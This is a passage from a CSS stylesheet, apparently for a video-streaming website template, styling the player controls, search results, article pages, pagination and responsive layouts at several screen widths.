	.video-player-handle .handle-btn::after {
		border-color: #232328
	}

	.video-player-handle .handle-btn i {
		color: #8f8f8f
	}

	.video-player-handle .drop .drop-content-box {
		transform: translateZ(0);
		-webkit-transform: translateZ(0);
		transition-duration: 0s
	}

	.video-player-handle .drop .drop-content {
		top: inherit !important;
		bottom: 50px;
		z-index: 999999
	}

	.video-player-handle .drop .drop-content-items::before {
		top: inherit;
		bottom: -16px;
		border-top: 8px solid #fff;
		border-bottom-color: transparent
	}

	.player-info .video-info-header {
		max-width: 65%
	}
}

.search #search-content {
	margin: 20px auto 30px
}

.search-stat {
	text-align: center;
	padding: 10px 0 0
}

.search-stat h1 {
	font-size: 38px;
	font-weight: 700;
	padding-top: 20px
}

.search-stat h2 {
	font-size: 14px;
	color: rgba(0, 0, 0, .68);
	margin-top: 3px
}

.module-search-item {
	border-radius: 18px;
	background: #f7f8f9;
	width: calc(50% - 20px);
	padding: 20px;
	margin: 0 20px 20px 0;
	display: inline-block;
	position: relative
}

.module-search-item .video-cover {
	width: 155px;
	float: left;
	margin: 0 25px 0 0
}

.module-search-item .module-item-cover {
	border-radius: 0
}

.module-search-item .video-info-header h3 {
	font-size: 20px;
	font-weight: 700
}

.module-search-item .video-info {
	padding: 0
}

.module-search-item .video-info-aux {
	margin-top: 5px
}

.module-search-item .video-info-main {
	padding: 10px 0
}

.module-search-item .video-info-items {
	font-size: 14px;
	max-width: 60%
}

.module-search-item .video-info-items:nth-child(3) {
	min-height: 41px
}

.module-search-item .btn-important:nth-child(2) {
	margin-left: 10px;
	box-shadow: none
}

.module-search-item .module-item-pic img.lazyloading+.loading {
	bottom: 20%
}

.video-serial {
	float: right;
	margin: -23px -23px 0 15px;
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	font-size: 12px;
	background: #eaedf1;
	padding: 0 12px;
	border-radius: 0 18px 0 10px
}

.video-info-footer .btn-base,
.video-info-footer .more,
.video-info-footer .search-tag a,
.search-tag .video-info-footer a,
.video-info-footer .module-tab-item,
.video-info-footer .module-blocklist a,
.module-blocklist .video-info-footer a,
.video-info-footer .library-item,
.video-info-footer .video-serial {
	padding: 0 20px
}

.video-info-footer .btn-base i,
.video-info-footer .more i,
.video-info-footer .search-tag a i,
.search-tag .video-info-footer a i,
.video-info-footer .module-tab-item i,
.video-info-footer .module-blocklist a i,
.module-blocklist .video-info-footer a i,
.video-info-footer .library-item i,
.video-info-footer .video-serial i {
	vertical-align: 0
}

.video-info-footer .noplaylist i,
.video-info-footer .btn-aux i {
	vertical-align: -1px
}

#page {
	padding-top: 10px
}

.page-number {
	border-radius: 50px;
	min-width: 40px;
	position: relative;
	padding: 0;
	margin: 0 2px
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.page-current {
	font-weight: 700
}

.page-previous,
.page-next {
	padding: 0 18px
}

.map-box {
	margin: 25px 0
}

.map-box::before,
.map-box::after {
	box-shadow: none;
	background: 0 0
}

.article main {
	position: relative
}

.article main::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 200px;
	background: #eaedf1;
	z-index: -3;
	bottom: -100px
}

.article .box {
	margin-bottom: 100px;
	padding-bottom: 100px
}

.article-content {
	padding: 0 260px 0 30px;
	z-index: 2;
	position: relative
}

.article-content h2 {
	font-size: 26px;
	font-weight: 700;
	margin: 25px 0;
	position: relative
}

.article-content h3 {
	font-size: 20px;
	font-weight: 700;
	margin: 18px 0
}

.article-content h2::after {
	content: '';
	position: absolute;
	bottom: -10px;
	width: 38px;
	left: 1px;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	border-radius: 50px
}

.article-content p {
	font-size: 16px;
	margin: 20px 0;
	line-height: 1.88
}

.article-content hr {
	height: 2px;
	background: #e3e6eb;
	border: none;
	margin: 40px 0
}

.article-content a {
	color: #ff2a14
}

.article-content b {
	position: relative
}

.article-content b::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	background: #ffd41e;
	z-index: -3;
	left: 0;
	bottom: -3px
}

.article-content em {
	margin: 0 5px
}

.article-content li {
	font-size: 16px;
	list-style: circle;
	line-height: 1.88
}

.article-content i {
	margin: 0 5px;
	color: #8f8f8f
}

.article-content img {
	border-radius: 10px;
	border: 1px solid rgba(0, 0, 0, .1)
}

.article-content .article-imglist {
	margin: 10px -5px 0
}

.article-imglist img {
	margin: 5px
}

.article-imglist .big-img {
	margin-bottom: -15px
}

.article-bg,
.article-bg01 {
	background: url(../image/article.png) no-repeat;
	position: absolute;
	z-index: 1;
	right: 0;
	width: 100%;
	height: 130px;
	background-size: contain
}

.article-bg {
	background-position: right;
	border-radius: 0 18px 0 0;
	top: 0
}

.article-bg01 {
	background-position: right -60px;
	bottom: 0;
	transform: rotate(180deg)
}

.article-content .article-btn {
	border-radius: 50px;
	font-weight: 900;
	color: #fff;
	margin-right: 10px;
	padding: 0 25px
}

.article-btn i {
	color: #fff;
	font-size: 16px;
	vertical-align: -2px;
	margin: 0 5px 0 0
}

.recommend-list {
	padding-bottom: 15px;
	margin-top: -10px;
	font-size: 0
}

.recommend-list img {
	display: block;
	width: 100%;
	border-radius: 10px
}

.recommend-two {
	margin: 20px -5px 0;
	padding: 0
}

.recommend-two a {
	margin: 0 5px;
	display: inline-block;
	width: calc(50% - 10px)
}

#friendlink {
	padding: 15px 0;
	word-break: break-all
}

#friendlink h2 {
	font-size: 14px;
	font-weight: 700;
	display: inline-block
}

#friendlink a {
	margin-right: 10px;
	color: #8f8f8f
}

.app-footer {
	color: #c2c6d0;
	font-size: 12px;
	text-align: center;
	padding: 0 0 30px
}

.sitemap {
	font-size: 12px;
	float: right
}

.sitemap .space-line-bold {
	float: none;
	display: inline-block;
	width: 1px;
	margin: 0 5px;
	height: 8px
}



.module-main .module-lines-list .module-item:nth-child(n+15),
.module-line-list .module-item:nth-child(n+9),
.module-lines-list .module-item:nth-child(n+17) {
	display: none
}




@media(max-width:1789px) {
	.content {
		max-width: 1520px
	}

	.module-main {
		width: 1300px
	}

	.module-main .module-lines-list .module-item:nth-child(n+13),
	.module-line-list .module-item:nth-child(n+8),
	.module-lines-list .module-item:nth-child(n+15) {
		display: none
	}
}

@media(max-width:1549px) {
	.content {
		max-width: 1240px/*整体宽度2022-3-12 23:59:35*/
	}

	.module-main {
		width: 1030px
	}

	.text-list-item {
		padding: 11px 10px 10px
	}

	.module-side {
		width: 190px
	}

	.module-item {
		width: 190px
	}

	.module-blocklist a {
		width: calc(8.33% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(16.6666667% - 10px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+7),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.module-item-pic a {
		padding-top: 45px;
	}

	.module-item-cover:hover .module-item-pic a i {
		transform: scale(.9)
	}

	.player-info .video-info-header {
		max-width: 60%
	}

	.player-tips-main {
		padding: 0 25%
	}
}

@media(max-width:1329px) {
	.content {
		max-width: 1150px
	}

	.module-item {
		width: 175px
	}

	.module-main {
		width: 955px
	}

	.module-side {
		width: 175px
	}

	.text-list-title h3 {
		font-size: 14px
	}

	.module-blocklist a {
		width: calc(12.5% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-info .video-info-header {
		max-width: 55%
	}

	.player-tips-main {
		padding: 0 30%
	}
}

@media(max-width:1239px) {
	.content {
		max-width: 100%;
		padding: 0 30px
	}

	.module-main .module-item {
		width: calc(25% - 20px)
	}

	.module-side {
		width: calc(25% - 20px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+9) {
		display: none
	}

	.text-list-item {
		padding: 13px 10px
	}

	.text-list-title {
		max-width: 160px
	}

	.block-box-content {
		padding: 15px 10px
	}

	.nav-menu-items .space-line-bold {
		display: none
	}

	.nav .nav-menu-item:nth-child(n+6) {
		display: none
	}

	.nav {
		flex: none
	}

	.header-module .nav-menu-item:first-child {
		display: block
	}

	.search-box {
		max-width: none
	}

	.nav::-webkit-scrollbar {
		display: none
	}

	.nav .nav-menu-items {
		display: inline-flex
	}

	.nav .nav-menu-item {
		white-space: nowrap
	}

	.module-item {
		width: calc(20% - 20px)
	}

	.module-lines-list .module-item:nth-child(n+13) {
		display: inline-block
	}

	.module-actor-list .module-line-list .module-item:nth-child(n+5),
	.module-line-list .module-item:nth-child(n+6),
	.module-lines-list .module-item:nth-child(n+16) {
		display: none
	}

	.module-item-cover:hover {
		box-shadow: none
	}

	.module-item-cover:hover .module-item-content {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	.module-item-cover:hover .module-item-pic a {
		background: rgba(0, 0, 0, .08)
	}

	.module-item-pic a i {
		display: none
	}

	.module-tag-link {
		display: none !important
	}

	.module-item-titlebox {
		margin-top: 7px
	}

	.module-item-caption {
		padding: 8px;
		height: 36px
	}

	.search .module-items {
		margin: 0
	}

	.search-stat h2 {
		margin-top: 0
	}

	.module-search-item {
		width: 100%;
		margin: 0 0 20px
	}

	.module-search-item .video-info-items {
		max-width: inherit
	}

	.nfmsg .nfmsg-box {
		margin: 0 !important;
		border-radius: 18px !important;
		padding: 150px 20px
	}

	.pc {
		display: none !important
	}

	.nopc {
		display: block !important
	}

	.padpro {
		display: inline-block
	}

	.module-search-item .video-cover {
		width: 150px
	}

	.player-box {
		margin: -20px -50px 0
	}

	.player-box-side,
	.player-info {
		background: #fff;
		padding: 20px 50px
	}

	.player-info {
		margin: 0 -50px -20px
	}

	.player-box-side {
		margin: 0 -50px -20px
	}

	.player-box-side .module-play-list {
		margin-bottom: 0
	}

	.player-box-side {
		margin: 10px -50px -50px
	}

	.player-info .page-title {
		font-size: 26px;
		display: inline;
		margin-right: 5px
	}

	.player-info .video-info-main {
		padding: 10px 0 0
	}

	.player-info .video-info-itemtitle {
		display: none
	}

	.player-info .video-info-items:nth-child(-n+2) .video-info-item {
		display: inline-block;
		width: auto;
		white-space: inherit;
		overflow: inherit
	}

	.video-player-handle .handle-btn:hover em,
	.player-info .video-info-header {
		max-width: 72%
	}

	.video-player-handle .handle-btn em,
	.video-player-handle .handle-btn:hover em {
		color: #fff
	}

	.article-content {
		padding: 0 50px
	}

	.article-bg {
		height: 80px
	}

	#footer {
		text-align: center
	}

	.sitemap {
		float: none
	}
}

@media(max-width:1039px) {
	.text-list-item {
		padding: 9px 10px
	}

	.text-list-title {
		max-width: 120px
	}
}

@media(min-width:899px) {
	.list-header .block-box-item:nth-child(n+10) {
		display: none
	}

	.list-header .block-box-item:last-child {
		display: inline-block
	}

	.video-player-handle .drop .drop-content {
		padding: 30px
	}

	.video-player-handle .drop:hover .drop-content-box {
		box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
	}

	.player-info .page-title a {
		position: relative;
		z-index: 2;
		margin-right: 8px
	}

	.player-info .page-title a::after {
		content: '';
		position: absolute;
		bottom: -2px;
		left: 0;
		height: 12px;
		background: #ff2a14;
		background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
		opacity: .1;
		width: 100%;
		border-radius: 18px;
		z-index: -1
	}

	.homepage .header-bg::after {
		height: 1px;
		background: #e3e6eb
	}
}

@media(max-width:899px) {
	.ovauto {
		overflow: auto;
	}

	.page #header {
		padding-top: 60px !important
	}

	/*.page #header::after {*/
	/*	background: #fff*/
	/*}*/

	.nav-menu-icon::after {
		top: -10px
	}

	.grid-more-link::after {
		border-radius: 15px
	}

	.page #header {
		margin-bottom: 20px
	}

	.nfpage #header {
		margin-bottom: 0
	}

	.play #header {
		margin-bottom: 0;
		background: #000
	}

	.play #header .search-input::placeholder {
		color: #333
	}

	.brand {
		margin-right: 20px
	}

	.nav-search {
		margin-right: 10px
	}

	.nav-search .search-input {
		padding: 0 10px 0 15px
	}

	.header-content {
		height: 60px
	}

	.brand {
		margin-right: 10px
	}

	.logo {
		width: 30px;
		overflow: hidden
	}

	.homepage .header-bg .nav-search {
		margin-left: -110px
	}

	.content {
		padding: 0 20px
	}

	#search-content {
		width: 80%
	}

	.search #search-content {
		margin: 30px auto 20px
	}

	.drop:hover .shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .1)
	}

	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
		margin: 0 -20px;
		padding: 20px 20px 10px
	}

	.module-title {
		font-weight: 500;
		font-size: 20px;
		line-height: 1.1
	}

	.module-heading .more {
		right: 3px;
		top: -8px
	}

	.module-player-list {
		padding: 20px;
		border-radius: 0;
		margin: 15px -20px 20px
	}

	.module-items {
		margin-right: -12px
	}

	.module-wrapper {
		display: block
	}

	.module-main {
		width: 100%
	}

	.module-side {
		width: auto;
		margin: 0
	}

	.module-side .module-bg {
		padding-top: 0;
		padding-bottom: 0
	}

	.text-list-item {
		padding: 10px;
		width: 20vw;
		margin-right: 10px
	}

	.text-list-item:last-child {
		margin: 0
	}

	.text-list-item:nth-child(-n+3) {
		margin-bottom: 0
	}

	.text-list-item:nth-child(n+4) {
		border-radius: 5px;
		border: none;
		background: #eaedf1
	}

	.text-list-title {
		max-width: 100px
	}

	.module-main .module-item,
	.module-item {
		width: calc(20% - 12px)
	}

	.module-item {
		margin: 0 12px 15px 0
	}

	.module-item-text {
		font-size: 12px;
		margin-top: 1px;
		color: #aaadb5
	}

	.module-item:last-child {
		margin-right: 0 !important
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-line-list .module-item:nth-child(n+6) ,
	.module-actor-list .module-line-list .module-item:nth-child(n+5){
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+11),
	.module-lines-list .module-item:nth-child(n+11) {
		display: none
	}

	.module-item-title {
		font-weight: 400
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-player-tab .module-tab-item {
		padding: 0 18px
	}

	.module-type {
		padding-top: 20px
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-tips-main {
		padding: 0 20%
	}

	.scroll-box {
		margin: 15px -20px 0;
		padding: 0 20px 20px;
		overflow-y: auto;
		webkit-overflow-scrolling: touch
	}

	.scroll-content {
		display: inline-flex
	}

	.scroll-content.live-content a {
		width: calc(33.3333% - 8px);
		margin: 0 8px 15px 0;
	}

	.scroll-content.live-content {
		display: inline-block;
	}

	.scroll-content .module-item {
		width: 17vw
	}

	.scroll-box::-webkit-scrollbar {
		display: none
	}

	.scroll-content .module-item-go {
		width: 20vw
	}

	.scroll-box-y::-webkit-scrollbar {
		display: none
	}

	.pad {
		display: block
	}

	.app-text {
		display: block
	}

	.player-box {
		margin: -15px -30px 0
	}

	.player-info .video-info {
		padding: 0
	}

	.player-info .video-info-main {
		padding: 15px 0 0
	}

	.player-info .video-info-items {
		display: inline-block
	}

	.player-box-side,
	.player-info {
		margin-left: -30px;
		margin-right: -30px;
		padding-left: 30px;
		padding-right: 30px
	}

	.video-player-handle .drop .drop-content {
		top: 70px;
		margin: 0 -10px
	}

	.video-player-handle .drop:hover .handle-btn,
	.video-player-handle .handle-btn:hover {
		background: #fff;
		z-index: 10;
		position: relative
	}

	.video-player-handle .handle-btn {
		border-radius: 10px
	}

	.video-player-handle .btn-block-o::after {
		border-radius: 18px
	}

	.player-info .video-info-header {
		max-width: 65%
	}

	.video-info-share {
		margin-right: -20px
	}

	.block-box-bg {
		width: 120px
	}

	.block-box-content:hover .title::after,
	.block-box-item.selected .title::after {
		width: 10px;
		margin-left: -5px
	}

	.box {
		margin: 10px -20px 50px;
		padding: 30px 20px 20px;
		border-radius: 0 0 18px 18px
	}

	.box.view-heading {
		padding: 20px 20px 25px 25px
	}

	.list-more .page-heading {
		padding-bottom: 20px
	}

	.list-header .block-box-item {
		width: 14vw
	}

	.library-box {
		margin: 10px 0 0;
		padding: 10px 0 0
	}

	.library-item {
		padding: 0 15px
	}

	.library-box-first {
		overflow: initial
	}

	.library-box-first::after {
		height: 5px;
		bottom: -12px
	}

	.library-box-first .library-item.selected::after {
		height: 3px
	}

	.nfmsg {
		padding: 50px
	}

	.nfpage .nfmsg-box {
		margin-top: 0;
		padding: 150px 20px
	}

	.btn-pc {
		display: none !important
	}

	.module-row-shortcuts {
		right: 10px
	}

	.module-row-title {
		width: 80%;
		margin-left: 33px
	}

	.module-row-title h4 {
		font-size: 12px
	}

	.module-row-title p {
		font-size: 10px
	}

	.module-row-shortcuts a,
	.module-row-shortcuts a:hover {
		padding: 7px 20px
	}

	.module-row-shortcuts a:last-child:hover::before {
		margin: 0
	}

	.module-row-text .icon-video-file {
		top: 15px
	}

	.article-content {
		padding: 0 15px
	}

	.article-content li,
	.article-content p {
		font-size: 14px
	}

	.article-content p img {
		max-width: 45% !important
	}

	.article-content p img.big-img {
		max-width: 92% !important
	}

	.article-bg {
		height: 80px;
		border-radius: 0
	}

	.article main::after {
		bottom: -70px
	}

	.article .box {
		margin-bottom: 70px
	}
}

@media(min-width:559px) {
       #search-content.indexsearch{display:none;} 
	.player-info .video-info {
		position: relative
	}

	.player-info .video-player-handle {
		display: inline-block;
		position: absolute;
		right: 0;
		top: 0
	}

	.recommend-list .pc {
		display: block !important
	}
}

@media(min-width:559px) and (max-width:899px) {
	.sort-list .scroll-content {
		display: block;
		margin: 0 -5px
	}

	.module-vod-list a {
		width: calc(20% - 10px);
		font-size: 12px
	}
}

@media(max-width:559px) {
	#header {
		padding-top: 60px !important
	}

	.homepage #header {
		margin-bottom: 30px
	}

	.homepage #header::after {
		height: 195px
	}

	.view #header {
		background: 0 0;
		height: 130px;
		margin: 0;
		z-index: 99
	}

	.view #header::after {
		top: 0;
		height: 130px;
		background: linear-gradient(to top, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
		z-index: -1
	}

	.banyundog-com {
		display: none
	}

	#search-content {
		width: auto
	}

	#search-content .search-box {
		height: 50px
	}

	.content {
		padding: 0 15px
	}

	.logo-s {
		margin-left: -88px
	}

	.logo-s img {
		width: 177px;
		height: 50px
	}

	.logo-s {
		bottom: 20px
	}

	.index-logo {
		height: 100px
	}

	.plus em {
		right: 4px
	}

	.nav-search {
		display: none
	}

	.brand {
		display: none
	}

	.header-content .banyundog-com+.nav-search {
		opacity: 1;

	}

	.header-content {
		transition: background-color linear .5s
	}

	.view .header-content {
		background: 0 0
	}

	.view .header-bg {
		background: rgba(7, 7, 10, .92)
	}

	.page .header-bg {
		background: rgba(0, 0, 0, .83)
	}

	.page .header-content::after {
		height: 0
	}

	.view .header-content::after {
		height: 1px;
		background: rgba(255, 255, 255, .1)
	}

	.header-content::after {
		height: 1px;
		background: #d7dae1
	}

	.homepage .nav-menu-search i {
		color: rgba(7, 7, 10, .92)
	}

	.nav {
		flex: 1
	}

	.nav .nav-menu-item:nth-child(n+4) {
		display: block
	}

	/*.header-module .nav-menu-item:nth-child(1) {*/
	/*	display: none*/
	/*}*/
	.header-module .nav-menu-item:nth-child(2) {
		display: block
	}

	.nav {
		justify-content: flex-start;
		margin: 0 10px 0 -15px;
		padding: 0 0 0 10px
	}

	/*.nav-menu-item a i {*/
	/*	display: none*/
	/*}*/
	.nav .nav-menu-item span {
		color: rgba(0, 0, 0, .62)
	}

	.nav .nav-menu-item .nav-menu-item-name {
		color: rgba(255, 255, 255, .55)
	}

	.nav .nav-menu-item.selected .nav-menu-item-name {
		color: #fff
	}

	.nav-menu-item.selected span {
		color: rgba(7, 7, 10, .92)
	}

	.header-module {
		position: relative
	}

	.header-module::before {
		content: '';
		position: absolute;
		left: -10px;
		top: -8px;
		height: 41px;
		width: 20px;
		box-shadow: -9px 0 9px -8px rgba(0, 0, 0, .7)
	}

	.popup {
		width: 77%;
		padding: 0 25px
	}

	.popup-icon,
	.popup-icon img {
		height: 170px
	}

	#report-popup .popup-main {
		padding-bottom: 25px;
		min-height: 281px
	}

	#report-popup .popup-header {
		margin: -5px 0
	}

	#report-popup .popup-icon {
		height: 100px;
		margin-top: -20px
	}

	#report-popup .popup-icon img {
		height: 230px
	}

	.report-content {
		margin-bottom: 10px
	}

	.open~.shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .6)
	}

	.homepage .app-text {
		margin-top: -20px
	}

	.play .app-text {
		margin: -15px -15px 15px
	}

	.popup-footer .url {
		color: #c2c6d0
	}

	.popup-footer .url em {
		margin: 0 3px;
		font-size: 12px
	}

	.player-mobile-2 {
		margin: 15px 0 -18px
	}

	.player-mobile-2 img {
		border-radius: 10px;
		width: 100%
	}

	.display {
		display: none
	}

	.shortcuts-fixed {
		display: block
	}

	.phone {
		display: block
	}

	.nav-search {
		margin-right: 5px
	}

	.nav-search .search-box {
		height: 40px
	}

	.search-tag i {
		font-size: 14px;
		vertical-align: -12%
	}

	.list-item {
		position: relative
	}

	.list-item-link {
		padding: 0 !important
	}

	.list-item-link:hover {
		background: 0 0 !important
	}

	.list-item-title {
		padding: 0 0 7px;
		margin-bottom: 5px;
		position: relative
	}

	.list-item-title:before {
		content: " ";
		position: absolute;
		left: 0;
		bottom: 0;
		width: 100%;
		height: 1px;
		background-color: #e3e6eb;
		transform: scaleY(.5)
	}

	.drop-history .drop-content-items {
		padding: 15px 20px
	}

	.search-input {
		font-size: 14px
	}

	.search-cupfox span {
		display: none
	}

	.search-box .list-item-title {
		margin: 0;
		padding-bottom: 5px
	}

	.search-box .list-item-title:before {
		height: 0
	}

	.nav-search .search-btn {
		padding: 0 15px 0 0
	}

	.nav-search .search-btn i {
		color: #fff;
		font-size: 16px;
	}

	.nav-search .search-cupfox {
		display: none
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		position: fixed;
		top: 0;
		padding-top: 10px;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		background: rgba(255, 255, 255, .9);
		height: 100vh;
		border-radius: 0;
		z-index: 999999999999;
		backdrop-filter: saturate(100%) blur(15px);
		-webkit-backdrop-filter: saturate(100%) blur(15px);

	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		height: 40px;
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .search-box .search-btn {
		padding: 0 15px 0 5px
	}

	.mobile-open .search-box .search-btn i {
		color: #ff2a14;
		font-size: 16px;
		font-weight: 700
	}

	.mobile-open .search-cupfox {
		display: inherit !important;
		margin: 0 !important;
		border-radius: 0 !important;
		padding: 0 20px 0 5px
	}

	.mobile-open .search-cupfox::after {
		right: -10px;
		background: #aaadb5
	}

	.mobile-open .search-cupfox .icon-cupfox {
		width: 22px
	}

	.mobile-open .search-cupfox span {
		display: inline-block;
		font-size: 14px;
		font-weight: 400
	}

	.mobile-open .search-box .cancel-btn {
		display: inline-block;
		margin: 0 15px 0 0;
		background: 0 0
	}

	.mobile-open .search-box .search-input {
		margin: 0 0 0 15px;
		border-radius: 10px 0 0 10px
	}

	.mobile-open .search-box .search-btn {
		margin: 0 10px 0 0;
		border-radius: 0 10px 10px 0
	}

	.mobile-open .search-drop {
		top: 60px
	}

	.mobile-open .ac_bg,
	.mobile-open .ac_hot,
	.mobile-open .ac_items {
		border-radius: 0;
		box-shadow: none;
		padding: 10px 15px 15px;
		background: 0 0;
		backdrop-filter: none;
		-webkit-backdrop-filter: none
	}

	.mobile-open .nav-search .search-input:focus~.search-btn {
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .nav-search .search-input:focus~.search-cupfox::after {
		background: #aaadb5
	}

	.mobile-open .ac_bg::before,
	.mobile-open .ac_hot::before,
	.mobile-open .ac_items::before {
		height: 0;
		border-bottom-width: 0
	}

	.mobile-open .ac_bg::after,
	.mobile-open .ac_hot::after,
	.mobile-open .ac_items::after {
		background: 0 0
	}

	.mobile-open .ac_items li {
		padding: 5px 15px !important;
		border-bottom: 1px solid rgba(0, 26, 58, .03);
		border-radius: 0
	}

	.module-downlist .scroll-box-y {
		max-height: 200px
	}

	.module {
		margin: 0 -15px;
		padding-left: 15px;
		padding-right: 15px
	}

	.module-heading {
		margin-bottom: 10px
	}

	.module-heading .more {
		right: 0;
		top: -2px;
		line-height: 28px;
		font-weight: 700
	}

	.top-main {
		height: 20px;
		line-height: 20px;
		text-indent: -8px !important;
		margin-right: -20px !important
	}

	.top-main::before {
		top: -70%;
		right: 40% !important
	}

	.text-list-num {
		margin: -20px -15px 0 0;
		font-size: 12px;
		text-indent: -3px
	}

	.text-list-num::before {
		right: 20%
	}

	.text-list-item {
		width: 29vw
	}

	.text-list-title {
		max-width: 82px
	}

	.module-side .module-bg {
		margin: 0 -15px;
		padding: 0 15px
	}

	.page-title {
		font-size: 26px
	}

	.video-subtitle {
		color: rgba(0, 0, 0, .51);
		margin: -5px auto 0;
		max-width: 90%
	}

	.module-tab {
		white-space: normal
	}

	.module-tab-content {
		text-align: inherit
	}

	.module-tab-items {
		display: none
	}

	.module-tab-drop {
		position: relative
	}

	.module-tab .module-tab-items {
		position: fixed;
		width: 100%;
		padding: 15px;
		min-height: 40vh;
		max-height: 65vh;
		border-radius: 18px 18px 0 0;
		display: inline-block;
		left: 0;
		bottom: 0;
		z-index: 5000;
		background-color: #fff;
		transition-duration: 300ms;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	.module-tab.module-tab-drop .module-tab-items {
		transform: translateZ(0);
		-webkit-transform: translateZ(0)
	}

	.module-tab-drop+.shortcuts-mobile-overlay {
		top: 0;
		background-color: rgba(0, 0, 0, .6);
		pointer-events: auto
	}

	.module-tab-drop .module-tab-item {
		width: calc(33.33% - 10px);
		margin: 5px;
		border-radius: 10px;
		line-height: 40px;
		font-size: 14px
	}

	.module-tab-title {
		position: relative;
		display: block;
		text-align: center;
		font-size: 18px;
		font-weight: 700;
		padding: 5px 5px 10px
	}

	.module-tab-name {
		display: block;
		font-size: 14px
	}

	.module-tab-name i {
		font-size: 10px;
		transform: scale(.88);
		font-weight: 900;
		margin: 0 0 0 5px;
		vertical-align: 1px
	}

	.module-player-tab .module-tab-name {
		border-radius: 10px 10px 0 0;
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
		padding: 0 16px;
		line-height: 45px;
		margin: 0 0 -15px
	}

	.module-tab-drop .module-tab-item {
		text-align: center;
		color: rgba(0, 0, 0, .83)
	}

	.module-tab-drop .module-tab-item span {
		display: inline-block;
		width: calc(100% + 36px);
		margin: 0 0 0 -18px
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5
	}

	.module-tab-item.selected:after {
		border: none
	}

	.close-drop {
		position: absolute;
		left: 5px;
		top: 5px;
		height: 30px;
		width: 30px;
		line-height: 28px;
		border-radius: 50px
	}

	.close-drop:hover {
		background: #eaedf1;
		color: #ff2a14
	}

	.close-drop i {
		font-size: 12px;
		transform: scale(.8);
		font-weight: 700;
		vertical-align: 0
	}

	.module-title {
		font-weight: 700;
		font-size: 18px;
		margin: 0;
		line-height: 1.6
	}

	.module-player-list {
		padding: 15px;
		margin: 10px -15px 20px
	}

	.module-items {
		margin-right: -10px
	}

	.module-side .scroll-box {
		padding-bottom: 25px !important
	}

	.module-main .module-item,
	.module-item {
		width: calc(33.33% - 10px)
	}

	.module-item {
		margin: 0 10px 12px 0
	}

	.module-line-list .module-item:nth-child(n+7) {
		display: none
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-lines-list .module-item:nth-child(n+11),
	.module-line-list .scroll-box .module-item:nth-child(n+7) {
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+10),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.scroll-content .module-item {
		width: 27vw
	}

	.scroll-content .module-item-go {
		width: 38vw
	}

	.scroll-content .module-item-go .module-item-title {
		font-weight: 700
	}

	.module-item-caption {
		display: none
	}

	.scroll-box {
		margin: 10px -15px 0 !important;
		padding: 0 15px !important
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-blocklist a {
		width: auto;
		margin: 0 8px 0 0;
		padding: 3px 20px;
		color: rgba(0, 0, 0, .83)
	}

	.module-vod-list .module-blocklist a {
		white-space: nowrap;
		line-height: 2.1;
		width: auto;
		padding: 8px 20px
	}

	.video-info-aux .tag-link {
		font-size: 12px
	}

	.video-info-aux .slash:nth-child(n+6),
	.video-info-aux .tag-link a:nth-child(n+7) {
		display: none
	}

	.module-item-pic img.lazyloading+.loading {
		bottom: 17%
	}

	.module-item-go .module-item-pic img.lazyloading+.loading {
		bottom: 10%
	}

	.sort-list .module-tab {
		display: inline-block
	}

	.module-sorttab .module-tab-content {
		max-height: 60vh;
		overflow-y: auto;
		margin: 0 -15px;
		padding: 0 20px 60px
	}

	.module-sorttab .module-tab-items {
		overflow: initial
	}

	.module-sorttab .module-blocklist {
		max-height: 100%
	}

	.module-sorttab .module-blocklist a {
		width: calc(25% - 8px);
		margin: 4px;
		padding: 2px 12px;
		overflow: hidden;
		background: #f3f5f7
	}

	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}

	.module-vod-list .module-sorttab .module-blocklist a {
		width: calc(50% - 8px);
		line-height: 2.9
	}

	.sort-list {
		position: relative
	}

	.sort-list .module-tab {
		margin: 0 auto;
		height: auto;
		overflow: inherit;
		position: relative
	}

	.sort-list .module-tab-name {
		position: absolute;
		font-size: 14px;
		padding: 0;
		left: 50%;
		bottom: -86px;
		background: #eaedf1;
		margin-left: -8px;
		line-height: 35px;
		width: 60px;
		text-align: center;
		border-radius: 0 0 15px 15px
	}

	.sort-list .module-tab-name i {
		font-size: 14px;
		color: #ff2a14;
		font-weight: 400;
		margin: 0;
		transform: scale(1);
		transform: rotate(90deg)
	}

	.sort-list .module-tab-name i:after {
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
